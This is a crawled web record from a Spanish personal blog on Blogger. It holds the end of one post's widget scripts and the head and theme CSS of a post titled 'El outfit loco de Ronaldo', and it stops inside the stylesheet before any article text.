'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg', 'url': 'https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 495122278583959575}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDklP0d1Z01uvJvRNmPAcA3suDaC_GD1sCe07hfO2AhNIkxTUBbFuhmSCTXHfEpnFKqTJtkCxWHzylY38WEhikQId4q4Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html
body_size: 42869
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/7930325315142477166/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' rel='image_src'/>
<meta content='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' property='og:url'/>
<meta content='El outfit loco de Ronaldo' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/w1200-h630-p-k-no-nu/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' property='og:image'/>
<title>
El outfit loco de Ronaldo - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El outfit loco de Ronaldo' property='og:title'/>
<meta content='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' property='og:image'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='El outfit loco de Ronaldo' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' name='twitter:image'/>
<meta content='El outfit loco de Ronaldo' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
